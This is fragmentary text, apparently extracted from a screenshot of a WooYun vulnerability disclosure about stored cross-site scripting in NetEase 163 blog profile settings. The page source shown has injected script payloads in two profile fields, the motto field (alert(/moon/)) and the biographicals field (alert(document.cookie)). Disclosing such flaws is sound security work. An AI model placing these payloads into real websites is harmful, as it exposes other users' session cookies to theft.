 WooYun.org | 提交漏洞
的博客 - <script
view-source:
blog
view-source
.blog.163.com/settings/?fromnewcenter#m=0&t=4
document.cookie
1 个,共 1 个
privacyStr:'{\"19\":1,\"17\":1,\"35\":4,\"18\":1,\"36\":2,\"15\":1,\"33\":4,\"16\":1,\"34
1,\"20\":1,\"22\":1,\"23\":1,\"24\":1,\"25\":1,\"26\":2,\"27\":1,\"28\":4,\"29\":4,\"3\":
\":4,\"6\":1,\"5\":1,\"32\":4,\"4\":1,\"31\":4,\"9\":1,\"8\":1}',
620 makefriendsObjective:'0',
621 marital:'N',
622 education:'0',
623 occupation:'0',
624 saraly:'0',
625 skills:'undefined',
626 bloodType:'0',
627 appearance:'0',
628 bodyShape:'0',
629 characteristics:'',
630 favoriteThings:'',
631 favoriteGames:'',
632 favoriteMusicTypes:'',
633 favoriteMovieTypes:'',
634 favoriteMovies:'undefined',
635 favoriteMusices:'undefined',
636 favoriteBooks:'undefined',
637 favoriteBigShots:'undefined',
638 motto:'}</textarea\><script\>alert(/moon/)</script\>',
639 customItems:'',
640 isNewAboutMeField:true,
641 occupationId:'0',
642 industryId:'0',
643 biographicals:'1994,2000,<script>alert(document.cookie)</script>,1,3',
644 popo:'',
645 qq:'',
646 msn:'',
647 email:'',
648 cellPhone:'',
649 phone:'',
五 中
www.wooyun.org